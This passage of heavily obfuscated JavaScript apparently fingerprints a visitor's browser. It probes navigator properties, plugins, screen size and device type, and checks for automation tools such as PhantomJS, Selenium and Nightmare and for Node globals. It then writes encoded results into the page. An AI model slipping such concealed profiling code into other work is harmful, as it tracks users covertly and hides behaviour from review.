_0x1e809b=_0x5756ed[_0x95d3('0xa0', '\x79\x66\x76\x4e')](0x0,0x1);continue;case'\x32':var _0x422f34='';continue;case'\x33':return _0x4c18be[_0x95d3('0xa1', '\x49\x4b\x76\x51')]();continue;case'\x34':var _0x5756ed=_0x95d3('0xa2', '\x23\x63\x63\x77');continue;case'\x35':for(var _0x59d897=0x0;_0x59d897<_0x2c6ff3[_0x95d3('0xa3', '\x69\x65\x44\x57')];_0x59d897++){var _0x568d76=_0x2c6ff3[_0x59d897][0x0];var _0x3851ee=_0x2c6ff3[_0x59d897][0x2];switch(_0x2c6ff3[_0x59d897][0x1]){case _0x95d3('0xa4', '\x38\x47\x4f\x5b'):try{if(typeof _0x3171d9[_0x95d3('0xa5', '\x70\x61\x48\x67')](_0x3851ee)!==_0x95d3('0xa6', '\x50\x30\x4f\x57')){_0x4c18be[_0x4c18be[_0x95d3('0xa7', '\x7a\x4e\x70\x62')]]=_0x3171d9[_0x95d3('0xa8', '\x42\x62\x68\x45')](_0x15a178,_0x3171d9[_0x95d3('0xa9', '\x70\x61\x48\x67')](_0x568d76,_0x95d3('0xaa', '\x4e\x4e\x48\x65')));}else{_0x4c18be[_0x4c18be[_0x95d3('0x4f', '\x69\x62\x49\x6e')]]=_0x3171d9[_0x95d3('0xab', '\x29\x79\x4d\x74')](_0x15a178,_0x3171d9[_0x95d3('0xac', '\x4c\x34\x77\x5d')](_0x568d76,_0x95d3('0xad', '\x35\x38\x58\x78')));}}catch(_0x77439a){_0x4c18be[_0x4c18be[_0x95d3('0x4f', '\x69\x62\x49\x6e')]]=_0x3171d9[_0x95d3('0xae', '\x7a\x4e\x70\x62')](_0x15a178,_0x3171d9[_0x95d3('0xaf', '\x44\x56\x43\x49')](_0x568d76,_0x95d3('0xb0', '\x24\x52\x72\x75')));}break;case _0x95d3('0xb1', '\x29\x76\x39\x6c'):try{try{_0x422f34=_0x3171d9[_0x95d3('0xb2', '\x6f\x78\x68\x53')](_0x3851ee);if(_0x3171d9[_0x95d3('0xb3', '\x6b\x6d\x36\x36')](typeof _0x422f34,_0x95d3('0xb4', '\x7a\x53\x26\x5a'))){_0x4c18be[_0x4c18be[_0x95d3('0xb5', '\x53\x52\x39\x64')]]=_0x3171d9[_0x95d3('0xb6', '\x47\x4f\x24\x78')](_0x15a178,_0x3171d9[_0x95d3('0xb7', '\x69\x65\x44\x57')](_0x568d76,_0x95d3('0xb8', '\x4e\x4a\x26\x67')));}else if(_0x422f34===null){_0x4c18be[_0x4c18be[_0x95d3('0xb9', '\x24\x52\x72\x75')]]=_0x3171d9[_0x95d3('0xb6', '\x47\x4f\x24\x78')](_0x15a178,_0x568d76+_0x95d3('0xba', '\x5a\x75\x41\x4c'));}else{_0x4c18be[_0x4c18be[_0x95d3('0xbb', '\x40\x34\x51\x63')]]=_0x3171d9[_0x95d3('0xbc', '\x21\x71\x67\x6d')](_0x15a178,_0x3171d9[_0x95d3('0xbd', '\x4b\x56\x73\x71')](_0x3171d9[_0x95d3('0xbe', '\x53\x64\x2a\x4d')](_0x568d76,'\x3d'),_0x422f34[_0x95d3('0xbf', '\x76\x5b\x47\x76')]()));}}catch(_0x339f6b){_0x4c18be[_0x4c18be[_0x95d3('0x4a', '\x38\x47\x4f\x5b')]]=_0x3171d9[_0x95d3('0xc0', '\x42\x62\x68\x45')](_0x15a178,_0x3171d9[_0x95d3('0xc1', '\x29\x79\x4d\x74')](_0x568d76,_0x95d3('0xc2', '\x69\x5d\x65\x4d')));break;}break;}catch(_0x532218){_0x4c18be[_0x4c18be[_0x95d3('0x56', '\x29\x70\x6a\x6f')]]=_0x3171d9[_0x95d3('0xc3', '\x66\x28\x69\x71')](_0x15a178,_0x3171d9[_0x95d3('0xc4', '\x4b\x56\x73\x71')](_0x3171d9[_0x95d3('0xc5', '\x24\x52\x72\x75')](_0x568d76,'\x3d'),_0x532218));}break;case _0x95d3('0xc6', '\x42\x62\x68\x45'):try{var _0x303765=_0x95d3('0xc7', '\x39\x68\x76\x6c')[_0x95d3('0xc8', '\x33\x62\x6a\x48')]('\x7c'),_0x14bd8a=0x0;while(!![]){switch(_0x303765[_0x14bd8a++]){case'\x30':var _0x5de5f1=[];continue;case'\x31':for(var _0x5956a0=0x0;_0x3171d9[_0x95d3('0xc9', '\x47\x50\x49\x6e')](_0x5956a0,_0x5de5f1[_0x95d3('0xca', '\x49\x4b\x76\x51')]);_0x5956a0++){_0x4c18be[_0x4c18be[_0x95d3('0xcb', '\x44\x29\x26\x69')]]=_0x3171d9[_0x95d3('0xcc', '\x63\x29\x42\x45')](_0x15a178,_0x3171d9[_0x95d3('0xcd', '\x4e\x4e\x48\x65')](_0x95d3('0xce', '\x29\x70\x6a\x6f'),_0x5de5f1[_0x5956a0]));}continue;case'\x32':try{_0x5956a0=_0x5de5f1[_0x95d3('0xcf', '\x70\x21\x78\x51')]('\x69');}catch(_0x46cf00){_0x4c18be[_0x4c18be[_0x95d3('0xd0', '\x4a\x39\x43\x76')]]=_0x3171d9[_0x95d3('0xd1', '\x42\x62\x68\x45')](_0x15a178,_0x95d3('0xd2', '\x70\x61\x48\x67'));break;}continue;case'\x33':try{var _0x20b9bd=_0x164927[_0x95d3('0xd3', '\x29\x76\x39\x6c')][_0x95d3('0xd4', '\x4c\x34\x77\x5d')];if(_0x3171d9[_0x95d3('0xd5', '\x50\x30\x4f\x57')](_0x20b9bd,0x0)||_0x20b9bd==null){_0x4c18be[_0x4c18be[_0x95d3('0x37', '\x78\x5b\x39\x52')]]=_0x3171d9[_0x95d3('0xd6', '\x5a\x48\x74\x36')](_0x15a178,_0x95d3('0xd7', '\x44\x56\x43\x49'));break;}}catch(_0x5b0e93){_0x4c18be[_0x4c18be[_0x95d3('0xd8', '\x42\x62\x68\x45')]]=_0x3171d9[_0x95d3('0xd9', '\x70\x21\x78\x51')](_0x15a178,_0x95d3('0xda', '\x70\x21\x78\x51'));break;}continue;case'\x34':for(var _0x5956a0=0x0;_0x3171d9[_0x95d3('0xdb', '\x6b\x24\x64\x79')](_0x5956a0,_0x164927[_0x95d3('0xdc', '\x40\x34\x51\x63')][_0x95d3('0xdd', '\x6b\x24\x64\x79')]);_0x5956a0++){var _0x4f6dd6=_0x95d3('0xde', '\x70\x21\x78\x51')[_0x95d3('0xdf', '\x49\x4b\x76\x51')]('\x7c'),_0x2a4f1d=0x0;while(!![]){switch(_0x4f6dd6[_0x2a4f1d++]){case'\x30':var _0x3de4c2=_0x95d3('0xe0', '\x35\x38\x58\x78');continue;case'\x31':if(_0x3171d9[_0x95d3('0xe1', '\x38\x47\x4f\x5b')](_0x5de5f1[_0x95d3('0xe2', '\x5a\x48\x74\x36')](_0x3de4c2),0x0)){_0x5de5f1[_0x95d3('0x71', '\x69\x65\x44\x57')](_0x3de4c2);}continue;case'\x32':var _0x5cf27b=_0x164927[_0x95d3('0xe3', '\x38\x47\x4f\x5b')][_0x5956a0][_0x95d3('0xe4', '\x49\x4b\x76\x51')];continue;case'\x33':if(_0x3171d9[_0x95d3('0xe5', '\x76\x5b\x47\x76')](typeof _0x164927[_0x95d3('0xe6', '\x6b\x6d\x36\x36')][_0x5956a0],_0x95d3('0xe7', '\x23\x63\x63\x77'))){_0x4c18be[_0x4c18be[_0x95d3('0xe8', '\x6a\x39\x66\x4d')]]=_0x3171d9[_0x95d3('0xe9', '\x6b\x24\x64\x79')](_0x15a178,_0x95d3('0xea', '\x53\x64\x2a\x4d'));break;}continue;case'\x34':if(typeof _0x5cf27b===_0x95d3('0xeb', '\x29\x76\x39\x6c')){_0x3de4c2=_0x95d3('0xec', '\x29\x76\x39\x6c');}else if(_0x5cf27b[_0x95d3('0x32', '\x35\x38\x58\x78')]('\x2e')[_0x95d3('0xe8', '\x6a\x39\x66\x4d')]>0x1){_0x3de4c2=_0x5cf27b[_0x95d3('0xed', '\x4c\x47\x4c\x72')]('\x2e')[_0x95d3('0xee', '\x4e\x4a\x26\x67')]();}continue;}break;}}continue;}break;}}catch(_0x1671b2){_0x4c18be[_0x4c18be[_0x95d3('0x3f', '\x45\x65\x5e\x50')]]=_0x3171d9[_0x95d3('0xef', '\x7a\x53\x26\x5a')](_0x15a178,_0x3171d9[_0x95d3('0xf0', '\x29\x70\x6a\x6f')](_0x95d3('0xf1', '\x63\x29\x42\x45'),_0x1671b2));}break;case _0x95d3('0xf2', '\x25\x70\x4c\x5d'):if(_0x3171d9[_0x95d3('0xf3', '\x7a\x53\x26\x5a')](_0x568d76,_0x95d3('0xf4', '\x53\x52\x39\x64'))){try{var _0x3f99ae='';var _0x3ff13b=navigator[_0x95d3('0xf5', '\x38\x47\x4f\x5b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x95d3('0xf6', '\x2a\x32\x4f\x30')](_0x3ff13b)){_0x3f99ae=_0x95d3('0xf7', '\x38\x47\x4f\x5b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x95d3('0xf8', '\x50\x30\x4f\x57')](_0x3ff13b)){_0x3f99ae=_0x95d3('0xf9', '\x35\x38\x58\x78');}else{_0x3f99ae=_0x95d3('0xfa', '\x49\x4b\x76\x51');}_0x4c18be[_0x4c18be[_0x95d3('0xfb', '\x70\x21\x78\x51')]]=_0x15a178(_0x3171d9[_0x95d3('0xfc', '\x29\x79\x4d\x74')](_0x3171d9[_0x95d3('0xfd', '\x66\x28\x69\x71')](_0x568d76,'\x3d'),_0x3f99ae));}catch(_0x255ea4){_0x4c18be[_0x4c18be[_0x95d3('0xfe', '\x5e\x56\x64\x25')]]=_0x3171d9[_0x95d3('0xff', '\x69\x65\x44\x57')](_0x15a178,_0x3171d9[_0x95d3('0x100', '\x35\x38\x58\x78')](_0x3171d9[_0x95d3('0x101', '\x50\x30\x4f\x57')](_0x568d76,_0x95d3('0x102', '\x5a\x75\x41\x4c')),_0x255ea4[_0x95d3('0x103', '\x38\x47\x4f\x5b')]()));}}break;}_0x3171d9[_0x95d3('0x104', '\x76\x5b\x47\x76')](_0xb5217c);}continue;case'\x36':var _0x4c18be=new Array();continue;}break;}}var _0x110f7f=[[_0x95d3('0x105', '\x39\x68\x76\x6c'),_0x95d3('0x106', '\x7a\x53\x26\x5a'),function(){return navigator;}],[_0x95d3('0x107', '\x5a\x48\x74\x36'),_0x95d3('0x108', '\x4b\x56\x73\x71'),function(){return navigator[_0x95d3('0x109', '\x6b\x24\x64\x79')];}],[_0x95d3('0x10a', '\x53\x52\x39\x64'),_0x95d3('0x10b', '\x69\x5d\x65\x4d'),function(){return navigator[_0x95d3('0x10c', '\x6f\x78\x68\x53')];}],[_0x95d3('0x10d', '\x7a\x4e\x70\x62'),_0x95d3('0x10e', '\x4e\x4e\x48\x65'),function(){return navigator[_0x95d3('0x10f', '\x44\x56\x43\x49')][_0x95d3('0xfb', '\x70\x21\x78\x51')]==0x0;}],[_0x95d3('0x110', '\x76\x5b\x47\x76'),_0x95d3('0x111', '\x66\x28\x69\x71'),function(){return navigator[_0x95d3('0x112', '\x79\x66\x76\x4e')];}],[_0x95d3('0x113', '\x70\x21\x78\x51'),_0x95d3('0x114', '\x4c\x47\x4c\x72'),function(){return navigator[_0x95d3('0x115', '\x50\x30\x4f\x57')];}],[_0x95d3('0x116', '\x5a\x61\x28\x38'),_0x95d3('0x117', '\x7a\x53\x26\x5a'),function(){}],[_0x95d3('0x118', '\x33\x62\x6a\x48'),_0x95d3('0x119', '\x25\x70\x4c\x5d'),function(){var _0x22d2ea=ActiveXObject;return _0x22d2ea;}],[_0x95d3('0x11a', '\x4e\x4e\x48\x65'),_0x95d3('0x11b', '\x6b\x6d\x36\x36'),function(){var _0xb45fc1=webkitURL;return _0xb45fc1;}],[_0x95d3('0x11c', '\x47\x50\x49\x6e'),_0x95d3('0x11d', '\x5a\x61\x28\x38'),function(){var _0x101952=_phantom;return _0x101952;}],[_0x95d3('0x11e', '\x5a\x75\x41\x4c'),_0x95d3('0x11f', '\x7a\x4e\x70\x62'),function(){var _0x3679d3=callPhantom;return _0x3679d3;}],[_0x95d3('0x120', '\x69\x62\x49\x6e'),_0x95d3('0x121', '\x23\x63\x63\x77'),function(){var _0x5edd85=chrome;return _0x5edd85;}],[_0x95d3('0x122', '\x5a\x61\x28\x38'),_0x95d3('0x123', '\x2a\x32\x4f\x30'),function(){var _0x49028a=yandex;return _0x49028a;}],[_0x95d3('0x124', '\x79\x66\x76\x4e'),_0x95d3('0x125', '\x35\x38\x58\x78'),function(){var _0x1fbdc4=opera;return _0x1fbdc4;}],[_0x95d3('0x126', '\x42\x62\x68\x45'),_0x95d3('0x127', '\x53\x64\x2a\x4d'),function(){var _0x28a6e4=opr;return _0x28a6e4;}],[_0x95d3('0x128', '\x4c\x47\x4c\x72'),_0x95d3('0x129', '\x70\x21\x78\x51'),function(){var _0x246043=safari;return _0x246043;}],[_0x95d3('0x12a', '\x7a\x4e\x70\x62'),_0x95d3('0xa4', '\x38\x47\x4f\x5b'),function(){var _0x491f13=awesomium;return _0x491f13;}],[_0x95d3('0x12b', '\x4b\x56\x73\x71'),_0x95d3('0x12c', '\x76\x5b\x47\x76'),function(){var _0x507023=puffinDevice;return _0x507023;}],[_0x95d3('0x12d', '\x21\x71\x67\x6d'),_0x95d3('0x12e', '\x47\x4f\x24\x78'),function(){var _0x4fbdad=__nightmare;return _0x4fbdad;}],[_0x95d3('0x12f', '\x79\x66\x76\x4e'),_0x95d3('0x11b', '\x6b\x6d\x36\x36'),function(){var _0x4676d3=domAutomation;return _0x4676d3;}],[_0x95d3('0x130', '\x6f\x78\x68\x53'),_0x95d3('0x131', '\x77\x4a\x52\x61'),function(){var _0x35cc5d=domAutomationController;return _0x35cc5d;}],[_0x95d3('0x132', '\x69\x62\x49\x6e'),_0x95d3('0x133', '\x69\x5d\x65\x4d'),function(){var _0xa46ad9=_Selenium_IDE_Recorder;return _0xa46ad9;}],[_0x95d3('0x134', '\x5a\x75\x41\x4c'),_0x95d3('0x123', '\x2a\x32\x4f\x30'),function(){return document[_0x95d3('0x135', '\x69\x65\x44\x57')];}],[_0x95d3('0x136', '\x29\x76\x39\x6c'),_0x95d3('0x137', '\x40\x34\x51\x63'),function(){return document[_0x95d3('0x138', '\x6b\x24\x64\x79')];}],[_0x95d3('0x139', '\x7a\x53\x26\x5a'),_0x95d3('0x133', '\x69\x5d\x65\x4d'),function(){return process[_0x95d3('0x13a', '\x23\x63\x63\x77')];}],[_0x95d3('0x13b', '\x76\x5b\x47\x76'),_0x95d3('0x125', '\x35\x38\x58\x78'),function(){return global[_0x95d3('0x13c', '\x35\x38\x58\x78')];}],[_0x95d3('0x13d', '\x53\x52\x39\x64'),_0x95d3('0x11f', '\x7a\x4e\x70\x62'),function(){return global[_0x95d3('0x13e', '\x49\x4b\x76\x51')];}],[_0x95d3('0x13f', '\x79\x66\x76\x4e'),_0x95d3('0x140', '\x42\x62\x68\x45'),function(){return WebAssembly;}],[_0x95d3('0x141', '\x6a\x39\x66\x4d'),_0x95d3('0x119', '\x25\x70\x4c\x5d'),function(){return _0x31013d[_0x95d3('0x142', '\x24\x52\x72\x75')](require,'\x66\x73');}],[_0x95d3('0x143', '\x63\x29\x42\x45'),_0x95d3('0x144', '\x2a\x32\x4f\x30'),function(){return _0x31013d[_0x95d3('0x145', '\x47\x4f\x24\x78')](globalThis,global);}],[_0x95d3('0x146', '\x21\x71\x67\x6d'),_0x95d3('0x147', '\x5a\x48\x74\x36'),function(){return window[_0x95d3('0x148', '\x40\x34\x51\x63')]();}],[_0x95d3('0x149', '\x29\x70\x6a\x6f'),_0x95d3('0x14a', '\x63\x29\x42\x45'),function(){return navigator[_0x95d3('0x14b', '\x6f\x78\x68\x53')];}],[_0x95d3('0x14c', '\x39\x68\x76\x6c'),_0x95d3('0x14d', '\x53\x52\x39\x64'),function(){return navigator[_0x95d3('0x14e', '\x49\x4b\x76\x51')];}],[_0x95d3('0x14f', '\x45\x65\x5e\x50'),_0x95d3('0x127', '\x53\x64\x2a\x4d'),function(){return navigator[_0x95d3('0x150', '\x4a\x39\x43\x76')];}],[_0x95d3('0x151', '\x79\x66\x76\x4e'),_0x95d3('0x152', '\x79\x66\x76\x4e'),function(){return _0x31013d[_0x95d3('0x153', '\x5a\x75\x41\x4c')](navigator[_0x95d3('0x154', '\x5e\x56\x64\x25')],'\x43');}],[_0x95d3('0x155', '\x5a\x75\x41\x4c'),_0x95d3('0x156', '\x25\x70\x4c\x5d'),function(){window[_0x95d3('0x157', '\x6a\x39\x66\x4d')]=Object[_0x95d3('0x158', '\x69\x62\x49\x6e')](window);return window[_0x95d3('0x159', '\x69\x62\x49\x6e')][_0x95d3('0x4f', '\x69\x62\x49\x6e')];}],[_0x95d3('0x15a', '\x79\x66\x76\x4e'),_0x95d3('0x15b', '\x53\x64\x2a\x4d'),function(){return window[_0x95d3('0x15c', '\x77\x4a\x52\x61')]==0x0;}],[_0x95d3('0x15d', '\x79\x66\x76\x4e'),_0x95d3('0x15e', '\x6b\x24\x64\x79'),function(){return _0x31013d[_0x95d3('0x15f', '\x35\x38\x58\x78')](window[_0x95d3('0x160', '\x5e\x56\x64\x25')],0x0);}],[_0x95d3('0x161', '\x63\x29\x42\x45'),_0x95d3('0x12c', '\x76\x5b\x47\x76'),function(){return window[_0x95d3('0x162', '\x4c\x47\x4c\x72')];}],[_0x95d3('0x163', '\x29\x79\x4d\x74'),_0x95d3('0x164', '\x40\x34\x51\x63'),function(){return window[_0x95d3('0x165', '\x5a\x61\x28\x38')][_0x95d3('0x166', '\x63\x29\x42\x45')]();}],[_0x95d3('0x167', '\x44\x56\x43\x49'),_0x95d3('0x168', '\x38\x47\x4f\x5b'),function(){return _0x31013d[_0x95d3('0x169', '\x4c\x34\x77\x5d')](Boolean,_0x31013d[_0x95d3('0x16a', '\x53\x64\x2a\x4d')](typeof process,_0x95d3('0x16b', '\x40\x34\x51\x63'))&&process[_0x95d3('0x16c', '\x25\x70\x4c\x5d')]&&process[_0x95d3('0x16d', '\x79\x66\x76\x4e')][_0x95d3('0x16e', '\x76\x5b\x47\x76')]);}],[_0x95d3('0x16f', '\x6a\x39\x66\x4d'),_0x95d3('0x170', '\x33\x62\x6a\x48'),function(){return document[_0x95d3('0x171', '\x23\x63\x63\x77')];}],[_0x95d3('0x172', '\x69\x5d\x65\x4d'),_0x95d3('0x173', '\x69\x65\x44\x57'),function(){return eval[_0x95d3('0x174', '\x53\x52\x39\x64')]()[_0x95d3('0xa7', '\x7a\x4e\x70\x62')];}],[_0x95d3('0x175', '\x39\x68\x76\x6c'),_0x95d3('0x156', '\x25\x70\x4c\x5d'),function(){return navigator[_0x95d3('0x176', '\x23\x63\x63\x77')][_0x95d3('0x177', '\x69\x62\x49\x6e')];}],[_0x95d3('0x178', '\x25\x70\x4c\x5d'),_0x95d3('0x179', '\x4c\x34\x77\x5d'),function(){return deviceType;}],[_0x95d3('0x17a', '\x78\x5b\x39\x52'),_0x95d3('0x17b', '\x6b\x6d\x36\x36'),function(){return screen[_0x95d3('0x17c', '\x6b\x24\x64\x79')];}],[_0x95d3('0x17d', '\x47\x50\x49\x6e'),_0x95d3('0x168', '\x38\x47\x4f\x5b'),function(){return screen[_0x95d3('0x17e', '\x39\x68\x76\x6c')];}],[_0x95d3('0x17f', '\x5a\x61\x28\x38'),_0x95d3('0x180', '\x69\x62\x49\x6e'),function(){var _0x1e3593=eoapi;return _0x1e3593;}],[_0x95d3('0x181', '\x66\x28\x69\x71'),_0x95d3('0x182', '\x4a\x39\x43\x76'),function(){var _0x1190cf=eoapi_VerifyThis;return _0x1190cf;}],[_0x95d3('0x183', '\x23\x63\x63\x77'),_0x95d3('0x184', '\x79\x66\x76\x4e'),function(){var _0x345107=eoapi_extInvoke;return _0x345107;}],[_0x95d3('0x185', '\x4b\x56\x73\x71'),_0x95d3('0x125', '\x35\x38\x58\x78'),function(){var _0xaec4c0=eoWebBrowserDispatcher;return _0xaec4c0;}],[_0x95d3('0x186', '\x44\x56\x43\x49'),_0x95d3('0x187', '\x6b\x24\x64\x79'),function(){return window[_0x95d3('0x188', '\x7a\x53\x26\x5a')];}],[_0x95d3('0x189', '\x5a\x75\x41\x4c'),_0x95d3('0x18a', '\x69\x62\x49\x6e'),function(){return _0x31013d[_0x95d3('0x18b', '\x6f\x78\x68\x53')](navigator[_0x95d3('0x18c', '\x53\x52\x39\x64')][_0x95d3('0xbb', '\x40\x34\x51\x63')],0x2);}],[_0x95d3('0x18d', '\x6a\x39\x66\x4d'),_0x95d3('0x18e', '\x24\x52\x72\x75'),function(){return _0x31013d[_0x95d3('0x18f', '\x5a\x61\x28\x38')](navigator[_0x95d3('0xe6', '\x6b\x6d\x36\x36')][_0x95d3('0x3f', '\x45\x65\x5e\x50')],0x2);}],[_0x95d3('0x190', '\x69\x62\x49\x6e'),_0x95d3('0x191', '\x5a\x48\x74\x36'),function(){return window[_0x95d3('0x192', '\x29\x79\x4d\x74')];}],[_0x95d3('0x193', '\x42\x62\x68\x45'),_0x95d3('0x144', '\x2a\x32\x4f\x30'),function(){return navigator[_0x95d3('0x194', '\x21\x71\x67\x6d')][_0x95d3('0x195', '\x2a\x32\x4f\x30')][0x0][_0x95d3('0x196', '\x5a\x48\x74\x36')];}],[_0x95d3('0x197', '\x77\x4a\x52\x61'),_0x95d3('0x198', '\x70\x61\x48\x67'),function(){return navigator[_0x95d3('0x199', '\x63\x29\x42\x45')][_0x95d3('0x19a', '\x5e\x56\x64\x25')][0x1][_0x95d3('0x19b', '\x35\x38\x58\x78')];}],[_0x95d3('0x19c', '\x44\x56\x43\x49'),_0x95d3('0x147', '\x5a\x48\x74\x36'),function(){return navigator[_0x95d3('0x19d', '\x5a\x61\x28\x38')][_0x95d3('0x19e', '\x4c\x34\x77\x5d')][0x2][_0x95d3('0x19f', '\x47\x50\x49\x6e')];}],[_0x95d3('0x1a0', '\x23\x63\x63\x77'),_0x95d3('0x12e', '\x47\x4f\x24\x78'),function(){return navigator[_0x95d3('0x1a1', '\x4e\x4e\x48\x65')][_0x95d3('0x1a2', '\x21\x71\x67\x6d')];}],[_0x95d3('0x1a3', '\x4c\x34\x77\x5d'),_0x95d3('0x125', '\x35\x38\x58\x78'),function(){return navigator[_0x95d3('0x1a4', '\x53\x64\x2a\x4d')];}],[_0x95d3('0x1a5', '\x7a\x53\x26\x5a'),_0x95d3('0x18e', '\x24\x52\x72\x75'),function(){return navigator[_0x95d3('0x1a6', '\x45\x65\x5e\x50')][_0x95d3('0x1a7', '\x66\x28\x69\x71')];}],[_0x95d3('0x1a8', '\x35\x38\x58\x78'),_0x95d3('0x1a9', '\x29\x79\x4d\x74'),function(){return navigator[_0x95d3('0x1aa', '\x4e\x4e\x48\x65')][_0x95d3('0x1ab', '\x7a\x4e\x70\x62')];}]];try{var _0x597c9d=_0x95d3('0x1ac', '\x70\x61\x48\x67')[_0x95d3('0x1ad', '\x50\x30\x4f\x57')]('\x7c'),_0x17fc54=0x0;while(!![]){switch(_0x597c9d[_0x17fc54++]){case'\x30':while(--_0xdc4c6e){_0x3a9995=_0x3a9995[_0x95d3('0x1ae', '\x29\x76\x39\x6c')](0x1)+_0x3a9995[0x0];}continue;case'\x31':var _0x3a9995=_0x4862e0;continue;case'\x32':var _0x4510df=_0x95d3('0x1af', '\x24\x52\x72\x75');continue;case'\x33':if(!_0x2405a0[_0x95d3('0x1b0', '\x5e\x56\x64\x25')])_0x2405a0[_0x95d3('0x1b1', '\x79\x66\x76\x4e')]=_0x50e338;continue;case'\x34':var _0x4862e0=_0x95d3('0x1b2', '\x35\x38\x58\x78');continue;case'\x35':_0x31013d[_0x95d3('0x1b3', '\x5a\x61\x28\x38')](_0x36c596,_0x31013d[_0x95d3('0x1b4', '\x5a\x48\x74\x36')](_0x229edd,_0x110f7f));continue;case'\x36':_0x110f7f[_0x95d3('0x1b5', '\x76\x5b\x47\x76')]([_0x31013d[_0x95d3('0x1b6', '\x39\x68\x76\x6c')](_0x31013d[_0x95d3('0x1b7', '\x70\x61\x48\x67')](_0x31013d[_0x95d3('0x1b8', '\x21\x71\x67\x6d')]('\x27',_0x4510df),'\x27'),_0x95d3('0x1b9', '\x5a\x75\x41\x4c')),_0x95d3('0x1ba', '\x21\x71\x67\x6d'),function(){return _0x4510df[_0x95d3('0x1bb', '\x6a\x39\x66\x4d')]();}]);continue;case'\x37':if(_0x187be0){_0x110f7f[_0x95d3('0x1bc', '\x5a\x48\x74\x36')]([_0x187be0,_0x95d3('0x173', '\x69\x65\x44\x57')]);_0x31013d[_0x95d3('0x1bd', '\x79\x66\x76\x4e')](_0x36c596,_0x31013d[_0x95d3('0x1be', '\x7a\x53\x26\x5a')](_0x229edd,_0x110f7f));}continue;case'\x38':_0xb5217c();continue;case'\x39':_0x5808a0[_0x95d3('0x1bf', '\x5a\x48\x74\x36')](_0x95d3('0x1c0', '\x33\x62\x6a\x48'))[_0x95d3('0x1c1', '\x49\x4b\x76\x51')]=_0x95d3('0x1c2', '\x69\x62\x49\x6e')+_0x2405a0[_0x95d3('0x1c3', '\x63\x29\x42\x45')][_0x95d3('0x1c4', '\x39\x68\x76\x6c')]();continue;case'\x31\x30':var _0xdc4c6e=_0x4862e0[_0x95d3('0x64', '\x33\x62\x6a\x48')]-0x5;continue;case'\x31\x31':if(_0xa17b8e){try{_0x255dd1[_0x95d3('0x1c5', '\x6f\x78\x68\x53')]=_0x31013d[_0x95d3('0x1c6', '\x6b\x6d\x36\x36')](_0x486821,_0xa17b8e);}catch(_0xe2c527){}}continue;case'\x31\x32':var _0x316112=0x7;continue;case'\x31\x33':while(--_0x316112){_0x4862e0=_0x31013d[_0x95d3('0x1c7', '\x38\x47\x4f\x5b')](_0x4862e0[_0x95d3('0x1c8', '\x6f\x78\x68\x53')](0x1),_0x4862e0[0x0]);}continue;}break;}}catch(_0x5bcfd9){_0x5808a0[_0x95d3('0x1c9', '\x53\x64\x2a\x4d')](_0x95d3('0x1ca', '\x5a\x61\x28\x38'))[_0x95d3('0x1cb', '\x23\x63\x63\x77')]=_0x95d3('0x1cc', '\x5a\x61\x28\x38')+_0x2405a0[_0x95d3('0x1cd', '\x47\x50\x49\x6e')](_0x5bcfd9[_0x95d3('0x1ce', '\x25\x70\x4c\x5d')]);}finally{if(_0xa17b8e)_0x255dd1[_0x95d3('0x6', '\x29\x70\x6a\x6f')]=_0xa17b8e;}}());